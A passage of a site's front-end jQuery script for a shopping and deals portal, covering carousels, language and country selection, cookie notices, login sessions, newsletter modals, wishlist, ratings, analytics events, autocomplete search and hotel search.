			        items : size < 8 ? size : 8,
			    }
			}
		});
	}
	
}

function loadWidgetCategories(){
	let owl = $(".categories-row");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 10)
		loop = true;
	
	owl.on('initialized.owl.carousel',function(){
		$(".categories-row").css("max-height","fit-content");
		$('.categories-row .it-owl-item').removeClass('col-4 col-sm-3 col-lg-2');
	});
	
	owl.owlCarousel({
		autoplay: true,
	    autoplayTimeout: 3000,
	    autoplayHoverPause:true,
	    dots: false,
	    loop: loop,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    responsive : {
		    0 : {
		        items : 3,
		    },
		    600 : {
		        items : 4,
		    },
		    767 : {
		        items : 5,
		    },
		    1024 : {
		        items : 8,
		    },
		    1336 : {
		        items : 9,
		    }
		}
	});
	
	$(".cat-parent").click(function(){
		
		if($(this).hasClass("active")){
			//active the parent
			$(".cat-parent.active").removeClass("active");
			
			//show the subs panel
			if($(".cat-subs").is(':visible')){
				$(".cat-subs").slideUp();
			}
		}else{
			//active the parent
			$(".cat-parent.active").removeClass("active");
			$(this).addClass("active");
			
			//show parent subs
			let categoryId = $(this).attr("data-id");
			$(".cat-sub.show").removeClass("show");
			$(".cat-sub."+categoryId).addClass("show");
			
			//show the subs panel
			if($(".cat-subs").is(':hidden')){
				$(".cat-subs").slideDown();
			}
		}
		
		return false;
	});
}

function loadWidgetPostsCarousel(){
	let owl = $("posts-carousel .departments");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 10)
		loop = true;
	
	owl.owlCarousel({
		autoplay: true,
	    autoplayTimeout: 3000,
	    autoplayHoverPause:true,
	    dots: false,
	    loop: loop,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    responsive : {
		    0 : {
		        items : 2,
		    },
		    767 : {
		        items : 4,
		    },
		    1024 : {
		        items : 6,
		    },
		    1336 : {
		        items : 8,
		    }
		}
	});
	
	$("posts-carousel .departments .it-department a").click(function(){
		
		if(!$(this).hasClass("active")){
			//active the parent
			$('posts-carousel .departments .it-department a.active').removeClass("active");
			$(this).addClass("active");
			$('posts-carousel posts [class*="department-posts-"].active').css("display", "")
			$('posts-carousel posts [class*="department-posts-"].active').removeClass("active");
			
			//show parent subs
			let categoryId = $(this).attr("data-id");
			$("posts-carousel posts .department-posts-"+categoryId).css("display", "flex").hide().fadeIn();
			$("posts-carousel posts .department-posts-"+categoryId).addClass("active");
		}
		
		return false;
	});
}

jQuery(document).ready(function(){
	//BEGIN Components
	new WOW().init();
	//END Components
	
	//enable data toggle bootstrap
	$('[data-toggle="popover"]').popover();
	
	//active the menu
	$(window).on("scroll", function() {
	    if($(window).scrollTop() > 50) {
	       $("body").addClass("scrolled");
	    } else {
	       $("body").removeClass("scrolled");
	    }
	});
	
	//BEGIN header commands
	$(".header-categories-btn, .container-categories-btn-close").click(function(){
		toggleMenuCategories();
		return false;
	});
	
	$(".header-searchbox-btn").click(function(){
		toggleMenuSearchbox();
		return false;
	});
	//END header commands
	
	//BEGIN change language
	$('.set-language').click(function(){
		var url = urlPATH+'set/language';
		var lg = $(this).attr("lg");
		
		$.ajax({
			   type: "POST",
			   url: url,
			   data: {
				   "lg":lg
			   },
			   success: function(response){
				   window.location.reload();
			   },
			   error: function(data){
				   alert(data);
			   }
			});
		
		return false;
	});
	//END change language
	
	//BEGIN change country
	$('.set-country').click(function(){
		var url = urlPATH+'set/country';
		var country = $(this).attr("country");
		
		$.ajax({
			   type: "POST",
			   url: url,
			   data: {
				   "country":country
			   },
			   success: function(response){
//				   window.location.reload();
				   window.location.replace(urlPATH+"");
			   },
			   error: function(data){
				   alert(data);
			   }
			});
		
		return false;
	});
	//country select2
	$('.dropdown-country-container').on("click.bs.dropdown", function (e) {
		e.stopPropagation();
	});
	$('.dropdown-country').on('shown.bs.dropdown', function () {
		//set bht width
		let aWidth = $(this).find(".current-country").outerWidth();
		$(this).find(".dropdown-menu .bht").width(aWidth);
		//open select options
		setTimeout(function () {
			$('.countrySelect').select2('open');
	    }, 100);
	});
	$(".countrySelect").select2({
		width: '100%',
		dropdownParent: $(".dropdown-country-container"),
		templateResult: formatState,
		templateSelection: formatState
	});
	$(".countrySelect").on('select2:select', function (e) {
		let url = urlPATH+'set/country';
		let country = e.params.data.id;

		$.ajax({
			   type: "POST",
			   url: url,
			   data: {
				   "country":country
			   },
			   success: function(response){
				   window.location.replace(urlPATH+"");
			   },
			   error: function(data){
				   alert(data);
			   }
			});
		
		return false;  
	});
	function formatState (opt) {
	    if (!opt.id) {
	        return opt.text;
	    } 

	    var optimage = $(opt.element).attr('data-image'); 
	    if(!optimage){
	       return opt.text;
	    } else {                    
	        var $opt = $(
	           '<span class="it-country"><img src="' + optimage + '" /> ' + opt.text + '</span>'
	        );
	        return $opt;
	    }
	};
	//END change country
	
	//BEGIN Categories carousel
	loadWidgetCategories();
	//END Categories carousel
	
	//BEGIN Posts categories carousel
	loadWidgetPostsCarousel();
	//END Posts categories carousel
	
	//BEGIN Advertisers carousel
	loadWidgetAdvertiser();
	//END Advertisers carousel
	
	//BEGIN Reviews carousel
	loadWidgetReview();
	//END Reviews carousel
	
	//BEGIN Baskets carousel
	loadWidgetBasket();
	//END Baskets carousel
	
	//BEGIN advertings home
	$("#advertising-home1").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: false,
	    items : 1,
	    loop: true,
	    autoplay: true,
	    navSpeed: 7000,
	    autoplayTimeout: 2000,
	    autoHeight: true
	});
	
	$("#advertising-home2").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: false,
	    items : 1,
	    loop: true,
	    autoplay: true,
	    navSpeed: 7000,
	    autoplayTimeout: 3000,
	    autoHeight: true
	});
	
	$("#advertising-home3").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: false,
	    items : 1,
	    loop: true,
	    autoplay: true,
	    navSpeed: 7000,
	    autoplayTimeout: 4000,
	    autoHeight: true
	});
	
	$("#advertising-home4").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: false,
	    items : 1,
	    loop: true,
	    autoplay: true,
	    navSpeed: 7000,
	    autoplayTimeout: 5000,
	    autoHeight: true
	});
	
	$("#advertising-home6").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: false,
	    items : 1,
	    loop: true,
	    autoplay: true,
	    navSpeed: 7000,
	    autoplayTimeout: 3000,
	    autoHeight: true
	});
	//END advertings home
	
	//BEGIN CAROUSEL HTML BUILDER
	$(".owl-carousel1").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    items:1
	});
	$(".owl-carousel2").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:1
	        },
	        1000:{
	            items:2
	        }
	    }
	});
	$(".owl-carousel3").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:1
	        },
	        1000:{
	            items:3
	        }
	    }
	});
	$(".owl-carousel4").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:1
	        },
	        600:{
	            items:2
	        },
	        1000:{
	            items:4
	        }
	    }
	});
	$(".owl-carousel5").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:1
	        },
	        600:{
	            items:3
	        },
	        1000:{
	            items:5
	        }
	    }
	});
	$(".owl-carousel6").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:2
	        },
	        600:{
	            items:3
	        },
	        1000:{
	            items:6
	        }
	    }
	});
	$(".owl-carousel7").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:2
	        },
	        600:{
	            items:3
	        },
	        1000:{
	            items:7
	        }
	    }
	});
	$(".owl-carousel8").owlCarousel({
	    margin: 0,
	    dots: false,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    loop: false,
	    autoplay: true,
	    responsive:{
	        0:{
	            items:2
	        },
	        600:{
	            items:4
	        },
	        1000:{
	            items:8
	        }
	    }
	});
	//END CAROUSEL HTML BUILDER
	
	//BEGIN stopwatch
	var countDownDate = new Date(moment().endOf('day')).getTime();

	// Update the count down every 1 second
	var x = setInterval(function() {

	  // Get todays date and time
	  var now = new Date().getTime();

	  // Find the distance between now and the count down date
	  var distance = countDownDate - now;

	  // Time calculations for days, hours, minutes and seconds
	  //var days = Math.floor(distance / (1000 * 60 * 60 * 24));
	  var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
	  var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
	  var seconds = Math.floor((distance % (1000 * 60)) / 1000);

	  // Display the result in the element with id="demo"
	  $(".stopwatch").text(hours + "h:" + minutes + "m:" + seconds + "s"); 

	  // If the count down is finished, write some text 
	  //if (distance < 0) {
	    //clearInterval(x);
	    //document.getElementById("demo").innerHTML = "EXPIRED";
	  //}
	}, 1000);
	//END stopwatch
	
	//
	//BEGIN ACCEPT COOKIES
	//
	var acceptCookies = Utils.readCookie('acceptcookies');
	if (!acceptCookies || acceptCookies === ''){
		$(".accept-cookie").show();
	}
	$(".btn-accept-cookie").click(function(){
		//close the div
		$(".accept-cookie").hide();
		
		//save the date that modal open
		var CookieDate = new Date;
		CookieDate.setFullYear(CookieDate.getFullYear() +10);
		document.cookie = "acceptcookies" + "=true; path=/; expires="+CookieDate.toUTCString();
		return false;
	})
	//
	//END ACCEPT COOKIES
	//
	
	//
	// BEGIN Visitor session
	//
	setTimeout(function() {
		if(!Utils.readCookie('_dflu')){
			let url = urlPATH+'my/visitor/session';
			$.ajax({
				   type: "POST",
				   url: url,
				   data: {}
				});
		}
	}, 1000);
	//
	// END Visitor session
	//
	
	//
	//BEGIN Save channel and source and emid
	//
	if (typeof params === 'object' && params !== null){
		if(params.ch && params.ch !== ''){
			var CookieDate = new Date;
			CookieDate.setFullYear(CookieDate.getFullYear() +10);
			document.cookie = "_dflch="+params.ch+"; path=/; expires="+CookieDate.toUTCString()+"; Secure; SameSite=none";
		}
		
		if(params.ds && params.ds !== ''){
			var CookieDate = new Date;
			CookieDate.setFullYear(CookieDate.getFullYear() +10);
			document.cookie = "_dflsource="+params.ds+"; path=/; expires="+CookieDate.toUTCString()+"; Secure; SameSite=none";
		}
		
		if(params.emidc && params.emidc === '1'){
			var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
			var eventer = window[eventMethod];
			var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";
			eventer(messageEvent,function(e) {
				console.log(e);
			    let key = e.message ? "message" : "data";
			    let data = e[key];
			    if(e.origin === 'https://emid.mediaflowmanager.com'){
			    	let dataObj = JSON.parse(data);
			    	if(dataObj && dataObj.hasOwnProperty(_dflemid) && dataObj._dflemid){
			    		var CookieDate = new Date;
						CookieDate.setFullYear(CookieDate.getFullYear() +10);
						document.cookie = "_dflemid="+dataObj._dflemid+"; path=/; expires="+CookieDate.toUTCString()+"; Secure; SameSite=none";
			    	}
			    }
			},false);
			
			var iframe = document.createElement('iframe');
		    iframe.style.display = "none";
		    iframe.src = "https://emid.mediaflowmanager.com/emid.html";
		    document.body.appendChild(iframe);
		}
	}
	//
	//END Save channel and source and emid
	//
	
	//
	// BEGIN Login session
	//
	if(Utils.readCookie('user_token_id') && Utils.readCookie('user_token_access')){
		let url = urlPATH+'my/login/session';
		$.ajax({
			   type: "GET",
			   url: url,
			   data: {},
			   success: function(response){
				   if(response.result){
					   let u = response.callback;
					   $('.login-session').html(
						   '<div class="dropdown notification-list">'+
					    		'<a class="text" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">'+ 
								    (u.photoProfile && u.photoProfile.url ?
								    	'<img src="'+u.photoProfile.url+'" alt="'+u.name+'" class="user-photo rounded-circle">' :
								    	'<i class="ic ic-login ic-2x ic-text"></i>')+
					        		'<p>'+text['default.hello']+'<br/> '+Utils.getLimit(Utils.firstWord(u.name),15)+'</p>'+
					        	'</a>'+
				        		'<div class="dropdown-menu dropdown-menu-right profile-dropdown">'+
				        			'<a class="dropdown-item" href="'+urlPATH+'my/profile">'+text['www.menu.profile']+'</a>'+
				        			'<a class="dropdown-item" href="'+urlPATH+'my/wishlist">'+text['menu.wishlist']+'</a>'+
									'<a class="dropdown-item" href="'+urlPATH+'my/categories">'+text['www.user.logged.my_categories']+'</a>'+
									'<a class="dropdown-item" href="'+urlPATH+'my/brands">'+text['www.user.logged.my_brands']+'</a>'+
									'<a class="dropdown-item" href="'+urlPATH+'my/data">'+text['www.user.logged.my_profile']+'</a>'+
				                	'<a class="dropdown-item" href="'+urlPATH+'my/logout">'+text['user.logout']+'</a>'+
				                '</div>'+
			                '</div>'
			            );
					   
					   //set global vars
					   userId = ''+u.id;
					   userName = ''+u.name;
					   userEmail = ''+u.email;
					   
					   //set pushr vars
					   if(_webpushrloaded)
					   		webpushr('attributes',{"id" : userId,  "email" : userEmail, "country" : country.id});
				   }
			   }
			});
	}
	//
	// END Login session
	//
	
	//
	//BEGIN modal newsletter
	//
	$(".close-modal-newsletter").click(function(e){
		e.preventDefault();
		$('#modal-newsletter').modal('toggle');
	});
	$(".close-modal-extension").click(function(e){
		$('#modal-extension').modal('toggle');
		return false;
	});
	
	//Show the modal news once per day
	if (typeof pattern !== 'undefined' && 
			(!pattern.hasOwnProperty('settings') || !pattern.settings.hasOwnProperty('daymodalnews') || pattern.settings.daymodalnews)){
		
		//First open the ext modal
		var daymodalext = Utils.readCookie('daymodalext');
		if((!daymodalext || daymodalext === '') && 
				$('#modal-extension').length && 
				Utils.isChrome() && !Utils.isMobile()){
			setTimeout(function() {
				$('#modal-extension').modal({
					onOpen: function (dialog) {
							dialog.data.show();
							dialog.container.show();
							dialog.overlay.fadeIn('fast');
						}
						});
			}, 1000);
			
			//save the date that modal open
			var date = new Date();
			var midnight = new Date(date.getFullYear(), date.getMonth(), date.getDate(), 23, 59, 59);
			expires = midnight.toUTCString();
			document.cookie = "daymodalext" + "=true; path=/; expires="+expires;
		}else{
			//next open news modal
			let leadEmail = Utils.readCookie('lead_email');
			if(!leadEmail)
				leadEmail = Utils.readCookie('_dflemid');
			if(!leadEmail || !Utils.validEmail(leadEmail)){
				//show cta
				$('#cta-modal-newsletter').addClass("active");
				
				//show modal?
				var daymodalnews = Utils.readCookie('daymodalnews');
				if (!daymodalnews || daymodalnews === ''){
					setTimeout(function() {
						$('#modal-newsletter').modal({
							onOpen: function (dialog) {
									dialog.data.show();
									dialog.container.show();
									dialog.overlay.fadeIn('fast');
								}
								});
					}, 1000);
				
					//save the date that modal open
					var date = new Date();
					var midnight = new Date(date.getFullYear(), date.getMonth(), date.getDate(), 23, 59, 59);
					expires = midnight.toUTCString();
					document.cookie = "daymodalnews" + "=true; path=/; expires="+expires;
				}
			}
		}
	}
	
	$(".show-modal-newsletter").click(function(e){
		e.preventDefault();
		$('#modal-newsletter').modal({
			  onOpen: function (dialog) {
				    dialog.data.show();
				    dialog.container.show();
				    dialog.overlay.fadeIn('fast');
				  }
				});
	})
	//
	//END Modal newsletter
	//
	
	//BEGIN register email into news
	$(".form-news").on('submit',function(e){
		e.preventDefault();  //prevent form from submitting
		
		//append the country
		if(country && country.id)
			$("<input />").attr("type", "hidden").attr("name", "country").attr("value", country.id).appendTo(this);
		 
		var url = urlPATH+'my/register/news';
		
		let acceptTerms = $(this).find(".acceptTerms");
		if(acceptTerms && !acceptTerms.is(":checked")){
			acceptTerms.addClass("required");
			return false;
		}
		
		let email = $(this).find("input[name=email]").val();
			
	    $.ajax({
		   type: "POST",
		   url: url,
		   data: $(this).serialize(),
		   success: function(response){
			   if(response.result){
				   $('.form-news label.feedback').text(text['inlaunch.news.success']);
				   
				   //hide cta news modal
				   $("#cta-modal-newsletter").hide();
				   
				   //hide dialod
				   setTimeout(function(){ 
					   $("#modal-newsletter").modal('hide');
				    }, 500);
				   
				   //put event in datalayer
				   dataLayer.push({'email': email});
				   dataLayer.push({'event': 'lead'});
				   
			   }else if(response.error && response.error.message){
				   $('.form-news label.feedback').text(response.error.message);
			   }else{
				   $('.form-news label.feedback').text(text['inlaunch.news.error']);
			   }
		   },
		   error: function(data){
			   $('.form-news label.feedback').text(text['inlaunch.news.error']);
		   }
		});
	    
		return false;
	});
	//END register email into news
	
	//BEGIN add to wishlist
	$('body').delegate(".wishlist-add",'click',function(e){
		e.preventDefault();  //prevent form from submitting
		
		let active = $(this).hasClass("active");
		if(active){
			let wishlistId = $(this).attr("data-id");
			let url = urlPATH+'my/wishlist/delete';
			$.ajax({
				   type: "POST",
				   url: url,
				   data: {
					   "id":wishlistId
				   },
				   success: function(response){
					   if(!response.result && response.redirectUrl){
						   window.location = response.redirectUrl;
					   }
				   },
				   error: function(data){
					   console.log(data);
				   }
				});
			$(this).attr("data-id","");
		}else{
			let productId = $(this).attr("data-product");  
			if(!productId)
				productId = $(this).closest(".product-it").attr("data-id");
			let offerId = $(this).attr("data-offer"); 
			if(!offerId)
				offerId = $(this).closest(".offer-it").attr("data-id");
			var thisWrap = $(this);
			let url = urlPATH+'my/wishlist/new';
			$.ajax({
				   type: "POST",
				   url: url,
				   data: {
					   "product":productId,
					   "offer":offerId
				   },
				   success: function(response){
					   if(!response.result && response.redirectUrl){
						   window.location = response.redirectUrl;
					   }
					   
					   if(response.result){
						   thisWrap.attr("data-id",response.message);
					   }
				   },
				   error: function(data){
					   console.log(data);
				   }
				});
			
			//put event in datalayer
			dataLayer.push({'event': 'wishlist'});
		}
		
		$(this).toggleClass("active");
	    
		return false;
	});
	//END add to wishlist
	
	//BEGIN send rating
	$(".form-rating").submit(function(e){
		e.preventDefault();  //prevent form from submitting
		
		let productId = $(this).find("input[name=product]").val();
		let offerId = $(this).find("input[name=offer]").val();
		let note = $(this).find("input[name=rating]:checked").val();
		let comment = $(this).find("textarea[name=message]").val();
		let url = urlPATH+'my/rating/new';
		let urlNoPhotoPerson = urlPATH+'assets/www/image/no-photo-person.png';
		
		$.ajax({
			   type: "POST",
			   url: url,
			   data: {
				   "product":productId,
				   "offer":offerId,
				   "note":note,
				   "comment":comment
			   },
			   success: function(response){
				   if(!response.result && response.redirectUrl){
					   window.location = response.redirectUrl;
				   }
				   
				   if(response.result){
					   let ratingId = response.message;
					   
					   $(".the-ratings").prepend(
							   '<div class="col-12">'+
								'<div class="rating-it">'+
									'<div class="photo">'+
										'<img src="'+urlNoPhotoPerson+'" />'+
									'</div>'+
									'<div class="comment">'+
										'<div class="name">'+
											'<h1>'+userName+'</h1>'+
											'<div class="rating">'+
												'<span class="fa fa-star '+(note >= 1 ? 'checked' : '')+'"></span>'+
												'<span class="fa fa-star '+(note >= 2 ? 'checked' : '')+'"></span>'+
												'<span class="fa fa-star '+(note >= 3 ? 'checked' : '')+'"></span>'+
												'<span class="fa fa-star '+(note >= 4 ? 'checked' : '')+'"></span>'+
												'<span class="fa fa-star '+(note >= 5 ? 'checked' : '')+'"></span>'+
											'</div>'+
										'</div>'+
										'<p>'+comment+'</p>'+
									'</div>'+
								'</div>'+
							'</div>');
					   
					   $("to-evaluate").hide();
				   }
			   },
			   error: function(data){
				   console.log(data);
			   }
			});
		
		//put event in datalayer
		dataLayer.push({'event': 'rating'});
	    
		return false;
	});
	//END send rating
	
	//START insert navigation
	$('body').delegate(".navig-click",'click',function(){
		let type = $(this).attr("data-navig-type");
		let advertiser = $(this).attr("data-adv");
		let product = $(this).attr("data-product");
		let offer = $(this).attr("data-offer");
		let advertising = $(this).attr("data-advertising");
		let post = $(this).attr("data-post");
		let title = $(this).attr("data-title");
		let category = $(this).attr("data-category");
		let ch = $(this).attr("data-ch");

		if (!ch) ch = 'D';
		if(!type)
			type = '2';
			
		if(!advertiser || advertiser === 0) return true;
		
	    $.ajax({
			   type: "POST",
			   data:{
				"advertiser": advertiser, 
				"product": product,
				"offer": offer,
				"advertising": advertising,
				"post": post,
				"title":title,
				"category":category,
				"type": type,
	    		"ch": ch
			   },
			   url: urlPATH+'my/navigation/new'
			});
	});
	//END insert navigation
	
	//START insert clicks
	$('body').delegate(".it-click",'click',function(){
		let adv = $(this).attr("data-adv");
		let ch = $(this).attr("data-ch");
		
		if (!adv) return;
		if (!ch) ch = 'D';
		
//	    $.ajax({
//	    	url: urlPATH+'my/click/new',   
//	    	type: "POST",
//	    	data:{
//	    		"adv": adv,
//	    		"ch": ch
//	    	}
//		});
	    
	    //put event in datalayer
	    dataLayer.push({'advertiser': adv});
		dataLayer.push({'event': 'clickout'});
	});
	//END insert clicks
	
	//START loader widget
	var loading = false;
	loader = function load(){
		if(!loading && $(".loader[loaded=false]").length){
			let element = $(".loader[loaded=false]").first();
			var isElementInView = Utils.isElementInView(element, false);
			if (isElementInView) {
				loading = true;//control loading var
				element.attr("loaded","true");//set loaded attr view
				
				//find loading gif to show
		    	let loadElement = $(element).find(".loading");
		    	if(loadElement)
		    		loadElement.show();
		    	
		    	//call the ajax to load
		    	let type = element.attr("type");
		    	var url = urlPATH+"widgets/"+type;
		    	
		    	//mount parameters option
		    	if(url.includes("?")) url += "&"; else url += "?";
		    	
		    	//include the country
		    	url += "country="+country.id+"&";
		    	
		    	//read parameters
		    	if(typeof widgetAdvertiser !== "undefined" && widgetAdvertiser)
		    		url += "advertiser="+widgetAdvertiser+"&";
		    	
		    	if(type === 'posts')
		    		url += "category=travel&";
		    	
		    	jQuery.get( url, function( data ) {
		    		  element.html(data);
		    		  
		    		  //verify if need js function
		    		  if(type === 'advertisers' || type === 'stores')
		    			  loadWidgetAdvertiser();
		    		  
		    		  if(loadElement)
		    			  loadElement.hide();
		    		  
		    		  loading = false;
		    		  
		    		  //try load other if in view
		    		  if($(".loader[loaded=false]").length){
		    				loader();
		    		  }
		    	});
			}
		}
	};
	if($(".loader[loaded=false]").length){
		loader();
	}
	$(window).scroll(function() {
		if(!loading && $(".loader[loaded=false]").length){
			loader();
		}
	});
	//END loader widget
	
	//CREATE a unselect radio
	$(".checkbox-group").change(function(){
		if($(this).is(":checked")){
			var group = "input[type='checkbox'][name='"+$(this).attr("name")+"']";
		    $(group).prop('checked',false);
		    $(this).prop('checked',true);
		}
		
		return true;
	});
	//END CREATE a unselect radio
	
	//CREATE menu childs component
	$("ul.menu-childs li.parent input[type=checkbox]:checked").each(function(i,obj){
		$(this).closest("li").parents("li.parent").toggleClass("down");
		$(this).closest("li").parents("li.parent").find("> ul").slideToggle();
	});
	$("ul.menu-childs li.parent span.carret").click(function(){
		$(this).parent().toggleClass("down");
		$(this).parent().find("> ul").slideToggle();
	});
	//END CREATE menu childs component
	
	//AUTOCOMPLETE search BEGIN
	var input = document.getElementById("autoComplete");
	var autocompleteLoading;
	autocomplete({
	    input: input,
	    fetch: function(text, update) {
	    	if(autocompleteLoading && autocompleteLoading.state() === 'pending')
	    		autocompleteLoading.abort();
	    	
	        text = text.toLowerCase();
	        
	        // you can also use AJAX requests instead of preloaded data
	        autocompleteLoading = $.ajax({
	            type: "GET",
	            url: urlPATH+'select/autocomplete?country='+country.id+'&q='+text, 
	            success: function( data ) {
		        	update(data.items);
	            }
	        });
	    },
	    render:  function(item, currentValue) {
	    	//process the text and insert bold tag
	    	fullMessage =  item.label,
	        newHtml = fullMessage.replace(new RegExp('('+currentValue+')', "ig"), '<span style="font-weight: 700">$1</span>');
	    	
	        const itemElement = document.createElement("div");
	        
	        if(item.type === 'category'){
	        	if(item.icon)
	        		itemElement.innerHTML = '<i class="ic ic-'+item.icon+'"></i>'+newHtml;
	        	else
	        		itemElement.innerHTML = '<i class="fa fa-align-left"></i>'+newHtml;
	        	
	        }else if(item.type === 'advertiser'){
	        	itemElement.innerHTML = '<i class="fa fa-store"></i>'+newHtml;
	        	
	        }else{
	        	itemElement.innerHTML = '<i class="fa fa-search"></i>'+newHtml;
	        }
	        
	        return itemElement;
	    },
	    onSelect: function(item) {
	    	if(item.link)
	    		window.location = item.link;
	    	else
	    		input.value = item.label;
	    },
	    preventSubmit: false
	});
	//AUTOCOMPLETE search END
	
	//CATEGORIZATION evaluate BEGIN
	$('.product-it').delegate('.categ-result','change',function(e) {
		e.preventDefault();
		
		let url = urlPATH+'dash/product/categorization/alter/result';
		let row = $(this).closest(".it-categorization");
		let id = row.attr("data-id");
		let value = $(this).val();
		let checked = $(this).is(":checked");
		let result = value;
		
		//se limpou selecao marca como no reply
		if(!checked){
			result = 1;
		}else{
			if(value == 2){
				row.find(".btn-fail input[type=checkbox]").prop("checked",false);
				row.find(".btn-fail").removeClass("active");
			}else{
				row.find(".btn-okay input[type=checkbox]").prop("checked",false);
				row.find(".btn-okay").removeClass("active");
			}
		}
		
		$.ajax({
			   type: "POST",
			   url: url,
			   data: {
				   'id': ''+id,
				   'result': ''+result
			   },
			   error: function(data){
				   $("#alert-error").show();
			   }
			});
		
		return false;
	});
	//CATEGORIZATION evaluate END

	//HOTELS SEARCH BEGIN
	$('.hotels-search-form').submit(function(){
		let resultWRAP = $(this).closest("hotels-search").find("hotels");
		resultWRAP.css('display', 'flex');
		resultWRAP.html('<div class="the-loading"><i class="fas fa-spinner fa-spin"></i></div><div>');

		let url = urlPATH+'search/ajax/travel/hotels-search/hrs';
		$.ajax({
			   type: "POST",
			   url: url,
			   data: $(this).serialize(),
			   success: function(data){
				   if(data.result && data.callback && !jQuery.isEmptyObject(data.callback)){
						let locations = data.callback.locations;
						let hotels = data.callback.hotels;

						let locationsHTML = `<div class="locations">`;
						let type = "";
						$.each(locations, function (key, location) {
							if(type === '' || type !== location.type){
								type = location.type;
								locationsHTML += `<div class="it-group">`;
								if(type==='city')
									locationsHTML += `<i class="fa fa-city"></i>`;
								else if(type==='district')
									locationsHTML += `<i class="fa fa-map-marker"></i>`;
								else if(type==='airport')
									locationsHTML += `<i class="fa fa-plane"></i>`;
								else if(type==='trainStation')
									locationsHTML += `<i class="fa fa-train"></i>`;
								locationsHTML += `</div>`;
							}

							if(type==='city' || type==='district' || type==='airport' || type==='trainStation'){
								locationsHTML +=  `<div class="it-location" data-id="${location.id}">
														<img src="https://www.countryflags.io/${location.country}/flat/24.png"/>
														<span>${location.name}</span>
													</div>`;
							}
						});
						locationsHTML += `</div>`;

						let hotelsHTML = `<div class="row">`;
						$.each(hotels, function (key, hotel) {
							if(hotel.photo){
								hotelsHTML +=  `<div class="col-md-4 mb-col">
								<a href="${hotel.link }" class="track-me" target="_blank" rel="nofollow">
									<div class="hotel-it">
										<div class="image" style="background-image: url('${hotel.photo}');">
										</div>
										<div class="body">
											<h1 class="hotel-title">${hotel.name }</h1>
											<p class="hotel-location">${hotel.location }</p>
										</div>
									</div>
									</a>
								</div>`;
							}
						});
						hotelsHTML += `</div>`;

						resultWRAP.html(locationsHTML+""+hotelsHTML);

						if (typeof advTrack !== 'undefined' && advTrack){
							trackit();
						}
				   }
			   }
			});

		return false;
	});
	$('hotels-search').delegate(".query","change",function(){
		let formWRAP = $(this).closest("hotels-search").find(".hotels-search-form");
		formWRAP.find('.hotels-search-location').val('');
	});
	$('hotels-search').delegate(".it-location","click",function(){
		let id = $(this).attr("data-id");
		let name = $(this).find('span').text();
		let formWRAP = $(this).closest("hotels-search").find(".hotels-search-form");
		formWRAP.find('.query').val(name);
		formWRAP.find('.hotels-search-location').val(id);
		formWRAP.submit();

		return false;
	});
	//HOTELS SEARCH END
});